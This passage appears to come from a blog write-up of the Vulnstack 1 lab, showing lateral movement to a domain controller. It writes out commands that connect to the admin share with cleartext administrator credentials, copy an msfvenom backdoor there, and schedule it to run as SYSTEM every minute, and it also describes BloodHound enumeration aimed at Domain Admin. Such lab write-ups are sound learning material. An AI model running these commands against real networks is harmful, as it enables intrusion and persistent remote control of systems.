
Let’s see what I use this account for:
First. Create an IPC connection to the Domain controller server 192.168.52.138
net use \\192.168.52.138\c$ "quac@1234" /user:"administrator"
dir \\192.168.52.138\$

Copy the backdoor generated from msfvenom
copy C:\phpStudy\WWW\yxcms\rs_backdoor.exe \\192.168.52.138\c$

Set up a Windows Task Scheduler to run the backdoor:
schtasks /create /tn "backdoor" /tr C:\rs_backdoor.exe /sc minute /mo 1 /S 192.168.52.138 /RU System /u administrator /p "quac@1234"
(/s computer : Specifies the name or IP address of a remote computer (with or without backslashes). The default is the local computer.
It didn’t work yet. It’s because this internal server can’t see my external kali machine to connect to. Is that the reason? But when I tried something else:
schtasks /create /tn "backdoor" /tr notepad /sc minute /mo 1 /S 192.168.52.138 /RU System /u administrator /p "quac@1234"
Which was launching notepad, it also didn’t get executed. I also couldn’t view the schtasks
 :((
Bloodhound
BloodHound is a data visualisation tool, meaning without any data is not at all useful. BloodHound is very good at visualising Active Directory object relationships and various permissions between those relationships.
In order for BloodHound to do its magic, we need to enumerate a victim domain. The enumeration process produces a JSON file that describes various relationships and permissions between AD objects as mentioned earlier, which can then be imported to BloodHound. Once the resulting JSON file is ingested/imported to BloodHound, it will allow us to visually see the ways (if any) how Active Directory and its various objects can be (ab)used to elevate privileges, ideally to Domain Admin.
Download SharpHound.exe to collect information


But it seems it can’t run on windows 7, or at least can’t run on this server. I’ll use it in the upcoming vulnstack posts.
What I learned:
Persistence, making use of what’s available to attack the target
RCE via MySQL log file
And many other cool things
Thanks for reading my post. I hope you learned something from here. I’ll release Vulnstack 2 soon after I finish it.
References:
https://blog.csdn.net/weixin_39190897/article/details/99108699